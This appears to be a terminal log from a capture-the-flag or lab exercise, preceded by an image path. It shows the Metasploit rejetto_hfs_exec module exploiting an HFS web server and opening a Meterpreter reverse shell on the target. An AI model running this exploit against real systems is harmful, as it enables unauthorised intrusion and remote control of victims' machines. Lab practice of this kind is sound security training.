 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on :4444
[*] Using URL: http://0.0.0.0:8080/u02DEut8TfAE
[*] Local IP: http://192.168.1.161:8080/u02DEut8TfAE
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /u02DEut8TfAE
[*] Sending stage (176195 bytes) to 10.10.213.55
[*] Meterpreter session 1 opened (:4444 -> 10.10.213.55:49424) at 2020-09-10 12:08:24 +0800
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\YrjEKK.vbs' on the target
meterpreter >